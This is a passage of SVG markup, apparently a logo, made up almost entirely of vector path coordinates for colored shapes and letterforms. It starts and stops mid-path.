30.538,87.007 30.304,86.781 30.183 C 85.845 29.682,84.921 27.299,84.901 25.333 C 84.891 24.371,84.872 23.455,84.858 23.297 C 84.825 22.914,83.973 22.083,82.407 20.904 C 80.872 19.749,80.303 18.919,79.730 17.000 C 79.497 16.221,79.192 15.208,79.052 14.750 C 78.913 14.292,78.774 13.719,78.743 13.478 C 78.713 13.236,78.533 12.568,78.344 11.992 C 78.155 11.416,78.000 10.776,78.000 10.569 C 78.000 10.362,77.748 9.306,77.439 8.222 C 77.130 7.137,76.831 6.052,76.774 5.810 C 76.664 5.347,75.631 4.327,75.286 4.342 C 75.174 4.347,74.802 4.467,74.458 4.610 M62.369 35.293 C 63.332 35.772,64.128 36.340,65.000 37.172 C 66.504 38.606,67.785 39.478,69.249 40.065 C 72.526 41.376,78.037 41.175,77.851 39.750 C 77.541 37.369,77.973 37.077,79.536 38.611 C 81.891 40.919,84.096 43.970,83.698 44.368 C 83.630 44.437,83.126 44.309,82.579 44.085 C 77.180 41.872,73.514 43.100,70.377 48.173 C 68.986 50.423,68.752 50.665,67.849 50.786 C 66.164 51.012,64.796 49.690,66.037 49.034 C 68.707 47.623,67.878 46.294,64.083 45.901 C 62.221 45.707,61.614 46.026,59.895 48.101 C 59.087 49.077,57.705 49.870,56.213 50.214 C 54.352 50.643,53.569 51.581,52.845 54.250 C 51.740 58.319,47.969 61.662,46.265 60.082 C 45.323 59.209,45.652 58.405,47.357 57.418 C 50.201 55.771,50.737 55.007,51.027 52.189 C 51.295 49.576,51.314 49.508,51.946 48.876 C 53.433 47.389,53.364 44.288,51.823 43.351 C 50.457 42.521,44.412 42.016,39.583 42.329 C 33.422 42.728,25.341 39.442,23.471 35.776 C 22.802 34.465,23.345 34.538,25.934 36.109 C 30.408 38.822,31.678 39.403,34.151 39.864 C 36.567 40.316,40.663 40.356,42.083 39.941 C 44.360 39.277,52.402 36.578,54.386 35.812 C 58.559 34.201,59.986 34.108,62.369 35.293 " stroke="none" fill="#f3831c" fill-rule="evenodd"></path><path id="path1" d="M35.167 0.168 C 33.325 0.409,30.148 1.002,28.750 1.366 C 25.719 2.153,25.206 2.309,24.271 2.728 C 23.732 2.969,23.212 3.167,23.115 3.167 C 22.745 3.167,17.667 5.669,17.667 5.851 C 17.667 5.921,17.514 6.026,17.328 6.085 C 17.019 6.183,15.075 7.465,14.493 7.955 C 14.359 8.067,13.875 8.470,13.417 8.850 C 11.697 10.277,8.847 13.220,8.250 14.186 C 8.158 14.335,7.668 15.085,7.161 15.853 C 6.354 17.075,5.720 18.161,5.323 19.000 C 4.327 21.100,3.460 23.506,3.160 25.000 C 3.077 25.412,2.850 26.462,2.657 27.333 C 2.288 28.991,1.992 36.264,2.239 37.582 C 2.369 38.275,2.666 38.363,2.667 37.708 C 2.670 35.433,4.363 30.665,5.779 28.946 C 5.992 28.686,6.167 28.403,6.167 28.317 C 6.167 27.765,10.395 23.377,12.333 21.916 C 12.929 21.467,13.477 21.002,13.550 20.883 C 13.623 20.764,13.744 20.667,13.818 20.667 C 13.892 20.667,14.637 20.217,15.473 19.667 C 16.309 19.117,17.053 18.667,17.125 18.667 C 17.198 18.667,17.656 18.404,18.143 18.083 C 18.631 17.762,19.079 17.500,19.140 17.500 C 19.200 17.500,19.700 17.285,20.250 17.022 C 22.452 15.970,23.515 15.500,23.697 15.500 C 23.802 15.500,24.457 15.283,25.152 15.017 C 29.480 13.362,36.829 11.994,41.364 11.999 C 42.203 12.000,42.207 11.995,42.404 10.820 C 42.526 10.095,44.244 9.015,45.917 8.611 C 46.467 8.478,47.510 8.211,48.235 8.018 C 50.147 7.509,51.168 7.557,53.260 8.257 L 55.025 8.848 57.746 8.733 L 60.466 8.618 60.920 9.071 C 61.678 9.830,61.447 10.497,59.923 11.941 C 58.256 13.522,58.255 13.945,59.919 14.339 C 61.029 14.601,65.013 15.940,65.609 16.251 C 65.870 16.387,66.177 16.498,66.291 16.499 C 66.406 16.500,66.975 16.725,67.557 17.000 C 68.139 17.275,68.665 17.500,68.726 17.500 C 68.787 17.500,69.661 17.910,70.668 18.410 L 72.500 19.320 72.500 18.701 C 72.500 18.361,72.350 17.558,72.167 16.917 C 71.713 15.331,71.740 15.013,72.435 13.711 L 73.037 12.583 72.930 11.000 C 72.813 9.258,72.786 9.213,71.417 8.478 C 71.050 8.281,70.225 7.832,69.583 7.480 C 67.553 6.366,62.843 4.167,62.489 4.167 C 62.399 4.167,61.784 3.952,61.121 3.690 C 59.617 3.094,56.278 1.999,55.976 2.003 C 55.852 2.004,54.887 1.783,53.833 1.512 C 48.951 0.256,39.624 -0.416,35.167 0.168 M78.776 13.613 C 78.726 13.663,78.787 13.977,78.912 14.311 C 79.037 14.644,79.336 15.625,79.577 16.490 C 80.314 19.144,80.573 19.493,83.486 21.750 C 84.833 22.793,84.903 22.962,84.913 25.167 C 84.923 27.327,84.936 27.362,86.083 28.309 C 86.542 28.687,87.149 29.204,87.434 29.457 C 87.718 29.710,88.468 30.360,89.101 30.903 C 90.363 31.986,96.403 38.047,97.333 39.164 C 98.100 40.084,98.741 40.803,99.343 41.417 C 99.613 41.692,99.834 41.965,99.833 42.025 C 99.833 42.084,100.017 42.346,100.241 42.608 C 100.465 42.869,100.796 43.271,100.976 43.500 C 101.487 44.148,101.597 43.759,101.177 42.791 C 100.203 40.544,97.633 35.541,96.534 33.750 C 96.252 33.292,95.801 32.539,95.530 32.078 C 95.259 31.616,94.917 31.139,94.769 31.016 C 94.621 30.893,94.500 30.695,94.500 30.575 C 94.500 30.455,94.404 30.258,94.286 30.137 C 94.168 30.016,93.836 29.565,93.548 29.135 C 92.757 27.954,92.298 27.310,91.786 26.667 C 91.531 26.346,91.268 26.008,91.203 25.917 C 91.058 25.714,89.651 23.991,89.417 23.730 C 89.325 23.627,88.987 23.225,88.667 22.837 C 88.346 22.448,86.846 20.896,85.333 19.386 C 81.652 15.711,81.428 15.500,81.198 15.500 C 81.089 15.500,81.000 15.432,81.000 15.349 C 81.000 15.143,78.891 13.498,78.776 13.613 M14.919 61.750 C 17.611 66.640,21.797 70.965,27.667 74.921 C 28.721 75.631,29.608 76.277,29.639 76.356 C 29.669 76.435,29.794 76.500,29.917 76.500 C 30.039 76.500,30.164 76.569,30.194 76.654 C 30.256 76.825,31.530 77.528,34.167 78.845 C 37.200 80.360,37.856 80.667,38.068 80.667 C 38.182 80.667,38.739 80.892,39.306 81.167 C 39.874 81.442,40.425 81.667,40.530 81.667 C 40.635 81.667,41.291 81.883,41.986 82.147 C 44.110 82.954,48.900 84.302,51.000 84.685 C 57.174 85.809,57.838 85.870,63.750 85.862 C 67.697 85.857,69.430 85.792,70.417 85.611 C 82.054 83.475,89.161 79.300,94.060 71.721 C 94.485 71.063,94.833 70.480,94.833 70.426 C 94.833 70.372,94.140 70.876,93.292 71.548 C 79.439 82.518,56.527 83.512,35.333 74.064 C 34.829 73.839,34.229 73.621,34.000 73.579 C 31.101 73.053,20.648 66.309,15.347 61.545 L 14.277 60.583 14.919 61.750 " stroke="none" fill="#a4cb3b" fill-rule="evenodd"></path><path id="path2" d="M157.095 6.234 C 156.951 6.729,156.833 7.232,156.833 7.350 C 156.833 7.469,156.608 8.301,156.333 9.200 C 156.058 10.098,155.608 11.568,155.333 12.467 C 155.058 13.365,154.833 14.221,154.833 14.369 C 154.833 14.516,154.608 15.325,154.333 16.167 C 154.058 17.008,153.833 17.812,153.833 17.954 C 153.833 18.095,153.607 18.868,153.331 19.673 C 153.055 20.477,152.764 21.461,152.683 21.859 C 152.603 22.257,152.337 23.258,152.091 24.083 C 151.846 24.908,151.430 26.333,151.167 27.250 C 150.904 28.167,150.457 29.704,150.174 30.667 C 149.891 31.629,149.661 32.526,149.663 32.659 C 149.665 32.793,149.410 33.730,149.097 34.742 C 147.761 39.057,147.500 39.948,147.500 40.202 C 147.500 40.349,147.275 41.158,147.000 42.000 C 146.725 42.842,146.500 43.638,146.500 43.770 C 146.500 43.902,146.275 44.692,146.000 45.527 C 145.725 46.361,145.500 47.140,145.500 47.257 C 145.500 47.374,145.275 48.158,145.000 49.000 C 144.725 49.842,144.500 50.645,144.500 50.786 C 144.500 50.926,144.244 51.876,143.932 52.896 C 142.843 56.449,142.327 58.252,142.330 58.491 C 142.332 58.624,142.114 59.449,141.846 60.325 C 141.577 61.200,141.132 62.704,140.856 63.667 C 140.581 64.629,140.152 66.092,139.905 66.917 C 139.657 67.742,139.359 68.829,139.243 69.333 C 139.126 69.837,138.836 70.849,138.599 71.581 C 138.361 72.314,138.167 73.001,138.167 73.108 C 138.167 73.215,137.942 73.992,137.667 74.833 C 137.392 75.675,137.167 76.484,137.167 76.631 C 137.167 76.779,136.942 77.635,136.667 78.533 C 136.392 79.432,135.943 80.898,135.670 81.792 C 135.397 82.685,135.098 83.792,135.007 84.250 C 134.916 84.708,134.793 85.252,134.734 85.458 L 134.628 85.833 143.941 85.833 L 153.254 85.833 153.531 84.792 C 153.683 84.219,153.925 83.319,154.070 82.792 C 154.215 82.265,154.451 81.402,154.594 80.875 C 154.955 79.548,155.756 76.619,156.087 75.417 C 156.238 74.867,156.480 73.967,156.625 73.417 C 156.770 72.867,157.033 71.910,157.210 71.292 L 157.532 70.167 167.425 70.167 L 177.318 70.167 177.491 70.792 C 177.587 71.135,177.665 71.523,177.666 71.652 C 177.667 71.872,178.090 73.518,179.127 77.333 C 179.363 78.204,179.688 79.479,179.848 80.167 C 180.121 81.333,180.604 83.248,181.068 85.000 L 181.266 85.750 192.967 85.793 C 199.402 85.816,204.667 85.783,204.667 85.718 C 204.667 85.653,204.444 84.884,204.171 84.009 C 203.899 83.133,203.449 81.686,203.171 80.792 C 202.894 79.899,202.667 79.056,202.667 78.920 C 202.667 78.783,202.404 77.887,202.083 76.928 C 201.762 75.969,201.500 75.064,201.500 74.916 C 201.500 74.768,201.275 73.981,201.000 73.167 C 200.725 72.352,200.500 71.576,200.500 71.442 C 200.500 71.307,200.275 70.508,200.000 69.667 C 199.725 68.825,199.500 68.050,199.501 67.943 C 199.501 67.837,199.273 67.000,198.993 66.083 C 198.713 65.167,198.219 63.517,197.895 62.417 C 197.572 61.317,197.088 59.700,196.820 58.825 C 196.553 57.949,196.333 57.131,196.333 57.007 C 196.333 56.882,196.106 56.024,195.828 55.099 C 195.550 54.174,195.094 52.629,194.815 51.667 C 194.536 50.704,194.057 49.054,193.750 48.000 C 193.122 45.840,192.373 43.235,191.653 40.708 C 190.492 36.631,190.110 35.326,189.653 33.870 C 189.385 33.019,189.167 32.197,189.167 32.044 C 189.167 31.891,188.910 30.937,188.595 29.924 C 188.281 28.912,187.787 27.258,187.497 26.250 C 187.207 25.242,186.752 23.729,186.485 22.890 C 186.218 22.050,186.000 21.250,186.000 21.113 C 186.000 20.976,185.775 20.175,185.500 19.333 C 185.225 18.492,185.000 17.703,185.000 17.580 C 185.000 17.457,184.737 16.564,184.417 15.595 C 184.096 14.626,183.833 13.727,183.833 13.598 C 183.833 13.469,183.608 12.675,183.333 11.833 C 183.058 10.992,182.834 10.216,182.834 10.110 C 182.835 10.004,182.616 9.204,182.349 8.333 C 182.081 7.462,181.778 6.431,181.675 6.042 L 181.487 5.333 169.422 5.333 L 157.357 5.333 157.095 6.234 M211.000 45.583 L 211.000 85.833 222.417 85.833 L 233.833 85.833 233.833 45.583 L 233.833 5.333 222.417 5.333 L 211.000 5.333 211.000 45.583 M246.279 5.443 C 246.217 5.505,246.167 23.618,246.167 45.694 L 246.167 85.833 255.506 85.833 L 264.845 85.833 264.787 64.208 L 264.729 42.583 264.281 40.178 C 263.879 38.017,263.706 36.343,263.954 37.000 C 264.006 37.137,264.262 37.707,264.524 38.266 C 264.786 38.825,265.000 39.341,265.000 39.412 C 265.000 39.484,265.230 40.039,265.511 40.646 C 265.792 41.253,266.229 42.200,266.481 42.750 C 267.604 45.195,268.841 47.652,268.997 47.748 C 269.090 47.806,269.167 47.969,269.167 48.111 C 269.167 48.252,269.392 48.702,269.667 49.109 C 269.942 49.517,270.167 49.954,270.167 50.082 C 270.167 50.209,270.243 50.361,270.337 50.419 C 270.431 50.477,270.740 50.988,271.025 51.554 C 271.310 52.120,271.599 52.621,271.667 52.667 C 271.735 52.712,272.029 53.200,272.321 53.750 C 273.285 55.565,273.914 56.650,274.125 56.860 C 274.240 56.974,274.333 57.187,274.333 57.333 C 274.333 57.480,274.427 57.693,274.542 57.807 C 274.753 58.017,275.382 59.101,276.346 60.917 C 276.637 61.467,276.927 61.954,276.988 62.000 C 277.050 62.046,277.311 62.496,277.570 63.000 C 277.828 63.504,278.105 64.000,278.186 64.101 C 278.268 64.202,278.532 64.652,278.773 65.101 C 279.015 65.550,279.385 66.217,279.596 66.583 C 279.807 66.950,280.214 67.662,280.500 68.167 C 280.786 68.671,281.309 69.571,281.663 70.167 C 282.017 70.762,282.506 71.625,282.750 72.083 C 282.994 72.542,283.300 73.035,283.430 73.180 C 283.560 73.325,283.667 73.538,283.667 73.654 C 283.667 73.770,283.810 74.066,283.985 74.312 C 284.160 74.558,284.486 75.095,284.710 75.505 C 284.934 75.915,285.402 76.737,285.750 77.333 C 286.098 77.929,286.567 78.754,286.791 79.167 C 287.015 79.579,287.259 79.992,287.333 80.083 C 287.407 80.175,287.652 80.587,287.878 81.000 C 288.103 81.412,288.522 82.162,288.807 82.667 C 289.093 83.171,289.600 84.090,289.934 84.708 L 290.541 85.833 299.937 85.833 L 309.333 85.833 309.333 45.583 L 309.333 5.333 299.987 5.333 L 290.641 5.333 290.723 20.958 C 290.811 37.653,290.902 40.231,291.571 44.915 C 291.807 46.565,291.998 48.027,291.996 48.165 C 291.992 48.402,291.431 47.310,290.285 44.833 C 289.673 43.510,289.351 42.865,288.689 41.632 C 288.409 41.109,288.113 40.547,288.033 40.382 C 287.764 39.831,287.365 39.092,286.655 37.833 C 286.268 37.146,285.836 36.358,285.697 36.083 C 285.557 35.808,285.268 35.351,285.055 35.068 C 284.841 34.784,284.667 34.476,284.667 34.384 C 284.667 34.292,284.442 33.906,284.167 33.526 C 283.892 33.147,283.667 32.764,283.667 32.676 C 283.667 32.589,283.442 32.183,283.167 31.776 C 282.892 31.368,282.667 30.971,282.667 30.892 C 282.667 30.813,282.404 30.380,282.083 29.928 C 281.762 29.477,281.500 29.035,281.500 28.945 C 281.500 28.855,281.326 28.549,281.112 28.266 C 280.899 27.982,280.509 27.319,280.244 26.792 C 279.980 26.265,279.704 25.833,279.632 25.833 C 279.559 25.833,279.500 25.750,279.500 25.648 C 279.500 25.547,279.023 24.665,278.440 23.690 C 277.858 22.715,277.248 21.658,277.085 21.341 C 276.923 21.025,276.687 20.664,276.562 20.538 C 276.436 20.412,276.333 20.238,276.333 20.151 C 276.333 20.065,276.130 19.676,275.883 19.288 C 275.635 18.901,275.308 18.358,275.156 18.083 C 275.004 17.808,274.631 17.133,274.326 16.583 C 274.022 16.033,273.722 15.546,273.658 15.500 C 273.595 15.454,273.342 15.042,273.096 14.583 C 272.849 14.125,272.428 13.375,272.159 12.917 C 271.890 12.458,271.472 11.708,271.230 11.250 C 270.988 10.792,270.734 10.379,270.667 10.333 C 270.599 10.287,270.328 9.850,270.064 9.360 C 269.121 7.613,268.334 6.299,268.153 6.167 C 268.090 6.121,268.010 5.933,267.975 5.750 C 267.911 5.412,246.611 5.111,246.279 5.443 M321.000 13.667 L 321.000 22.000 331.917 22.000 L 342.833 22.000 342.833 13.667 L 342.833 5.333 331.917 5.333 L 321.000 5.333 321.000 13.667 M348.000 15.083 L 348.000 24.833 355.667 24.833 L 363.333 24.833 363.333 55.333 L 363.333 85.833 374.083 85.833 L 384.833 85.833 384.833 55.333 L 384.833 24.833 392.417 24.833 L 400.000 24.833 400.000 15.083 L 400.000 5.333 374.000 5.333 L 348.000 5.333 348.000 15.083 M321.000 56.333 L 321.000 85.833 331.917 85.833 L 342.833 85.833 342.833 56.333 L 342.833 26.833 331.917 26.833 L 321.000 26.833 321.000 56.333 M168.330 33.750 C 168.331 33.933,168.550 34.871,168.818 35.833 C 169.085 36.796,169.540 38.521,169.829 39.667 C 170.117 40.813,170.605 42.725,170.912 43.917 C 171.441 45.969,172.236 49.101,172.761 51.206 C 172.893 51.732,173.000 52.200,173.000 52.247 C 173.000 52.295,170.460 52.333,167.356 52.333 L 161.713 52.333 161.869 51.625 C 161.955 51.235,162.278 49.942,162.587 48.750 C 163.420 45.534,164.095 42.887,164.393 41.667 C 165.009 39.142,165.218 38.321,165.683 36.583 C 165.953 35.575,166.172 34.629,166.170 34.480 C 166.167 34.246,167.011 31.198,167.273 30.500 C 167.371 30.237,168.328 33.177,168.330 33.750 M57.333 34.901 C 56.829 35.015,56.117 35.238,55.750 35.398 C 53.666 36.306,43.930 39.608,41.917 40.089 C 40.720 40.375,37.486 40.407,35.202 40.155 C 32.442 39.850,30.634 39.103,26.313 36.479 C 23.367 34.691,23.043 34.610,23.658 35.817 C 24.682 37.824,29.481 40.630,34.000 41.863 C 35.366 42.236,35.603 42.248,40.667 42.195 C 45.865 42.140,49.195 42.347,51.022 42.839 C 53.446 43.492,53.902 46.657,51.926 49.119 C 51.427 49.740,51.352 49.969,51.263 51.119 C 50.961 55.030,50.383 55.935,47.024 57.755 C 45.786 58.426,45.530 59.124,46.242 59.892 C 47.825 61.601,51.395 58.490,52.684 54.279 C 53.575 51.369,54.420 50.413,56.479 49.988 C 58.140 49.645,58.922 49.083,60.917 46.795 C 61.996 45.557,63.626 45.368,66.247 46.178 C 68.190 46.778,68.243 47.755,66.399 48.935 C 65.382 49.586,65.354 49.744,66.162 50.292 C 67.646 51.297,68.725 50.736,70.237 48.172 C 73.261 43.047,77.366 41.692,82.805 44.024 C 83.202 44.194,83.554 44.333,83.587 44.333 C 84.224 44.333,81.624 40.779,79.533 38.792 C 78.068 37.399,77.314 37.778,77.993 39.566 C 78.294 40.357,77.162 40.908,74.833 41.102 C 71.420 41.387,67.876 40.037,65.000 37.357 C 62.360 34.896,60.294 34.234,57.333 34.901 M1.065 45.181 C -1.193 46.971,0.028 50.500,2.905 50.500 C 4.144 50.500,5.370 48.981,5.359 47.461 C 5.347 45.915,3.960 44.655,2.507 44.868 C 2.228 44.909,2.000 44.880,2.000 44.804 C 2.000 44.550,1.716 44.664,1.065 45.181 M99.792 50.867 C 99.742 50.997,99.402 51.193,99.036 51.303 C 94.537 52.651,95.984 60.333,100.737 60.333 C 106.777 60.333,106.932 51.107,100.900 50.700 C 100.128 50.648,99.861 50.688,99.792 50.867 M78.708 93.809 C 76.728 94.502,75.837 96.551,76.589 98.683 C 77.744 101.955,82.515 101.604,83.330 98.187 C 84.024 95.273,81.462 92.846,78.708 93.809 M11.838 95.990 C 11.652 96.355,11.500 96.736,11.500 96.836 C 11.500 97.008,10.687 99.019,9.950 100.667 C 9.766 101.079,9.446 101.867,9.239 102.417 C 9.032 102.967,8.680 103.904,8.456 104.500 C 8.232 105.096,7.896 105.921,7.708 106.333 C 7.122 107.624,6.167 109.975,6.167 110.128 C 6.167 110.208,5.942 110.739,5.667 111.306 C 5.392 111.874,5.167 112.411,5.167 112.498 C 5.167 112.586,4.942 113.150,4.667 113.750 C 4.392 114.350,4.167 114.921,4.167 115.019 C 4.167 115.116,3.942 115.682,3.667 116.276 C 3.392 116.870,3.167 117.418,3.167 117.493 C 3.167 117.568,2.946 118.106,2.677 118.690 C 2.407 119.273,2.136 120.033,2.074 120.378 L 1.962 121.006 5.998 120.961 L 10.035 120.917 10.502 119.583 C 10.759 118.850,11.107 117.894,11.275 117.458 L 11.581 116.667 16.332 116.667 L 21.084 116.667 21.459 117.375 C 21.665 117.765,21.834 118.158,21.834 118.250 C 21.833 118.342,22.053 118.867,22.322 119.417 C 22.590 119.967,22.850 120.548,22.900 120.708 C 23.016 121.085,30.502 121.167,30.498 120.792 C 30.494 120.510,30.063 119.289,29.603 118.260 C 29.072 117.072,28.522 115.730,28.152 114.716 C 27.978 114.239,27.648 113.437,27.418 112.935 C 27.188 112.432,27.000 111.948,27.000 111.859 C 27.000 111.770,26.775 111.221,26.500 110.640 C 26.225 110.059,26.000 109.491,26.000 109.378 C 26.000 109.265,25.775 108.707,25.500 108.140 C 25.225 107.572,25.000 107.025,25.000 106.924 C 25.000 106.823,24.738 106.193,24.417 105.523 C 24.096 104.854,23.833 104.197,23.833 104.064 C 23.833 103.931,23.639 103.438,23.401 102.969 C 23.163 102.500,22.871 101.809,22.751 101.433 C 22.501 100.649,21.943 99.251,21.452 98.179 C 21.266 97.773,20.950 96.986,20.750 96.429 L 20.386 95.417 16.281 95.372 L 12.176 95.328 11.838 95.990 M33.000 108.167 L 33.000 121.000 36.667 121.000 L 40.333 121.000 40.333 108.167 L 40.333 95.333 36.667 95.333 L 33.000 95.333 33.000 108.167 M44.667 108.170 L 44.667 121.007 48.292 120.962 L 51.917 120.917 52.000 113.667 C 52.075 107.164,52.109 106.453,52.333 106.767 C 52.564 107.090,54.148 108.928,54.620 109.421 C 54.814 109.623,57.017 112.135,57.743 112.981 C 57.930 113.199,58.163 113.461,58.261 113.564 C 58.359 113.666,59.029 114.425,59.751 115.250 C 61.440 117.180,61.640 117.407,62.296 118.140 C 62.596 118.475,63.271 119.255,63.796 119.872 L 64.750 120.994 68.542 120.997 L 72.333 121.000 72.333 108.167 L 72.333 95.333 68.502 95.333 L 64.670 95.333 64.627 103.042 C 64.592 109.221,64.543 110.661,64.382 110.300 C 64.272 110.053,63.991 109.726,63.757 109.573 C 63.524 109.420,63.333 109.215,63.333 109.118 C 63.333 109.020,63.090 108.698,62.792 108.401 C 62.001 107.615,60.985 106.465,58.607 103.663 C 57.464 102.316,56.057 100.702,55.760 100.398 C 55.571 100.204,55.117 99.687,54.750 99.249 C 54.383 98.812,53.876 98.220,53.622 97.935 C 53.368 97.650,52.768 96.949,52.289 96.377 L 51.417 95.337 48.042 95.335 L 44.667 95.333 44.667 108.170 M85.500 98.417 L 85.500 101.500 88.583 101.500 L 91.667 101.500 91.667 111.250 L 91.667 121.000 95.250 121.000 L 98.833 121.000 98.833 111.250 L 98.833 101.500 101.833 101.500 L 104.833 101.500 104.833 98.417 L 104.833 95.333 95.167 95.333 L 85.500 95.333 85.500 98.417 M143.250 96.604 C 141.541 97.035,140.160 97.710,139.464 98.455 C 138.567 99.415,138.285 99.818,137.784 100.861 C 135.020 106.607,135.814 116.508,139.328 120.138 C 141.874 122.767,147.127 122.800,149.633 120.202 C 150.801 118.991,152.167 115.564,152.167 113.843 C 152.167 113.758,150.305 113.451,148.776 113.284 C 148.529 113.257,148.409 113.477,148.158 114.417 C 147.326 117.534,146.496 118.500,144.649 118.500 C 143.771 118.500,142.561 117.905,142.203 117.298 C 142.052 117.042,141.878 116.833,141.818 116.833 C 140.763 116.833,140.062 108.593,140.817 105.083 C 142.220 98.566,147.024 98.307,148.210 104.684 L 148.396 105.689 149.157 105.600 C 149.575 105.551,150.391 105.463,150.970 105.405 C 152.269 105.273,152.275 105.259,151.852 103.222 C 151.164 99.907,149.572 97.732,147.277 96.969 C 146.284 96.638,143.951 96.427,143.250 96.604 M302.083 96.603 C 297.737 97.721,295.577 101.482,296.839 105.734 C 297.653 108.476,298.519 109.154,304.693 111.884 C 308.585 113.605,307.828 118.542,303.675 118.522 C 301.631 118.512,300.241 117.316,299.427 114.863 C 299.097 113.870,299.194 113.906,297.907 114.316 C 297.362 114.489,296.655 114.698,296.334 114.780 C 295.990 114.868,295.729 115.048,295.696 115.221 C 295.580 115.822,296.702 118.833,297.041 118.833 C 297.110 118.833,297.167 118.932,297.167 119.054 C 297.167 119.519,298.662 120.821,299.877 121.413 L 301.115 122.017 303.558 122.016 C 309.424 122.012,312.881 117.289,310.932 111.943 C 310.465 110.665,308.716 108.500,308.148 108.500 C 308.041 108.500,307.588 108.275,307.141 108.000 C 306.694 107.725,306.258 107.500,306.172 107.500 C 306.035 107.500,304.237 106.719,303.488 106.335 C 301.896 105.518,301.459 105.227,301.081 104.732 C 299.818 103.076,300.751 100.558,302.738 100.261 C 304.772 99.955,306.051 100.739,306.888 102.803 L 307.358 103.964 308.770 103.484 C 311.132 102.681,311.139 102.664,310.111 100.500 C 308.766 97.672,305.013 95.850,302.083 96.603 M215.333 109.333 L 215.333 121.667 217.250 121.667 L 219.167 121.667 219.167 109.333 L 219.167 97.000 217.250 97.000 L 215.333 97.000 215.333 109.333 M352.203 99.125 L 352.250 101.250 354.250 101.250 L 356.250 101.250 356.297 99.125 L 356.343 97.000 354.250 97.000 L 352.157 97.000 352.203 99.125 M225.333 98.425 C 225.196 98.455,224.727 98.526,224.292 98.583 L 223.500 98.687 223.500 99.735 C 223.500 100.311,223.451 101.357,223.392 102.058 L 223.284 103.333 222.226 103.333 L 221.167 103.333 221.167 105.000 L 221.167 106.667 222.250 106.667 L 223.333 106.667 223.333 112.325 C 223.333 121.489,223.852 122.337,229.250 122.000 L 230.583 121.917 230.631 120.250 L 230.678 118.583 229.661 118.640 C 227.167 118.780,227.097 118.603,227.031 111.958 L 226.979 106.667 228.573 106.667 L 230.167 106.667 230.167 105.000 L 230.167 103.333 228.583 103.333 L 227.000 103.333 227.000 100.833 L 227.000 98.333 226.292 98.353 C 225.902 98.363,225.471 98.396,225.333 98.425 M158.441 103.253 C 157.009 103.659,155.204 105.480,154.893 106.833 C 154.840 107.063,154.699 107.552,154.580 107.921 C 152.866 113.219,154.565 119.892,158.075 121.645 C 159.410 122.311,164.167 122.066,164.167 121.331 C 164.167 121.263,164.392 121.114,164.667 121.000 C 164.942 120.886,165.167 120.745,165.167 120.686 C 165.167 120.628,165.348 120.384,165.570 120.145 C 167.122 118.471,167.882 113.906,167.361 109.381 C 166.811 104.596,162.982 101.966,158.441 103.253 M176.093 103.341 C 175.287 103.743,174.692 104.281,174.443 104.833 C 174.273 105.210,174.250 105.157,174.203 104.292 L 174.150 103.333 172.325 103.333 L 170.500 103.333 170.500 112.500 L 170.500 121.667 172.417 121.667 L 174.333 121.667 174.343 116.542 C 174.359 107.424,174.641 106.312,176.941 106.302 C 178.726 106.294,178.715 106.245,178.802 114.625 L 178.875 121.667 180.771 121.667 L 182.667 121.667 182.667 115.121 C 182.667 106.640,182.476 105.171,181.216 103.964 C 180.195 102.986,177.469 102.654,176.093 103.341 M188.923 103.287 C 187.993 103.571,186.000 105.387,186.000 105.951 C 186.000 106.125,185.929 106.338,185.843 106.425 C 185.267 107.006,185.337 109.548,185.969 111.000 C 186.412 112.019,188.363 113.667,189.125 113.667 C 189.345 113.667,190.623 114.182,191.206 114.506 C 191.365 114.594,191.629 114.667,191.793 114.667 C 192.812 114.667,193.845 116.416,193.477 117.517 C 192.674 119.914,189.169 119.430,188.219 116.792 C 187.895 115.891,187.911 115.895,186.171 116.314 L 184.925 116.614 184.970 117.349 C 185.070 118.982,186.297 120.727,187.941 121.575 C 189.153 122.200,192.729 122.240,193.971 121.643 C 197.552 119.921,198.532 114.912,195.767 112.457 C 195.226 111.976,192.685 110.667,192.293 110.667 C 191.863 110.667,189.383 109.369,189.275 109.088 C 189.215 108.933,189.167 108.410,189.167 107.926 C 189.167 105.464,192.570 105.286,193.373 107.706 C 193.686 108.648,195.102 108.711,196.484 107.845 C 197.060 107.484,195.757 104.823,194.555 103.906 C 193.395 103.022,190.747 102.730,188.923 103.287 M236.647 103.252 C 235.979 103.436,235.095 103.881,234.833 104.167 C 234.787 104.217,234.544 104.389,234.292 104.549 C 234.040 104.710,233.833 104.911,233.833 104.995 C 233.833 105.080,233.605 105.488,233.326 105.901 C 233.006 106.376,232.783 106.957,232.721 107.481 L 232.623 108.310 233.186 108.396 C 235.034 108.679,236.175 108.672,236.279 108.377 C 237.584 104.672,240.769 105.114,241.079 109.042 L 241.181 110.333 239.799 110.337 C 235.551 110.347,233.260 111.619,232.341 114.476 C 231.002 118.641,233.024 122.022,236.855 122.022 C 238.866 122.022,241.167 120.760,241.167 119.656 C 241.167 119.560,241.242 119.527,241.333 119.583 C 241.425 119.640,241.500 120.013,241.500 120.413 C 241.500 121.670,241.495 121.667,243.410 121.667 L 245.118 121.667 245.058 117.625 C 244.906 107.451,244.901 107.325,244.514 106.167 C 244.117 104.977,242.858 103.582,242.016 103.400 C 241.778 103.348,241.366 103.237,241.100 103.153 C 240.418 102.937,237.565 103.001,236.647 103.252 M254.212 103.236 C 253.541 103.480,252.734 104.234,252.326 105.000 L 252.015 105.583 252.007 104.458 L 252.000 103.333 250.250 103.333 L 248.500 103.333 248.500 112.500 L 248.500 121.667 250.417 121.667 L 252.333 121.667 252.342 116.125 C 252.357 107.008,252.781 105.725,255.559 106.388 C 256.660 106.651,256.667 106.703,256.667 114.661 L 256.667 121.667 258.667 121.667 L 260.667 121.667 260.661 115.458 C 260.652 106.492,260.493 105.306,259.121 104.013 C 258.104 103.053,255.741 102.679,254.212 103.236 M267.856 103.262 C 265.038 104.146,263.512 107.392,263.503 112.515 C 263.492 119.039,265.513 122.014,269.959 122.019 C 273.639 122.024,275.646 120.093,276.237 115.981 L 276.347 115.211 275.715 115.113 C 275.368 115.060,274.502 114.964,273.792 114.901 L 272.500 114.787 272.497 115.269 C 272.476 119.285,268.902 120.088,267.800 116.325 C 267.304 114.629,267.276 110.891,267.746 108.917 C 268.623 105.222,271.701 105.167,272.373 108.835 C 272.499 109.522,272.673 110.083,272.759 110.083 C 273.612 110.080,276.333 109.590,276.331 109.440 C 276.326 109.038,275.813 107.089,275.563 106.517 C 275.025 105.290,274.902 105.097,274.236 104.431 C 272.879 103.074,270.084 102.562,267.856 103.262 M318.287 103.249 C 317.185 103.552,316.612 103.969,315.399 105.350 C 313.408 107.616,312.888 114.957,314.479 118.318 C 315.017 119.453,316.248 121.000,316.614 121.000 C 316.735 121.000,316.833 121.066,316.833 121.146 C 316.833 121.978,321.670 